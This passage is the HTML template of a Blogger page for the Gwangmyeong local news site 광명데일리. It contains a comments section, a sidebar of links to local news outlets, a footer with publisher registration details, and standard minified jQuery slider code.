itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=6677237041960640497&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/6677237041960640497/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div 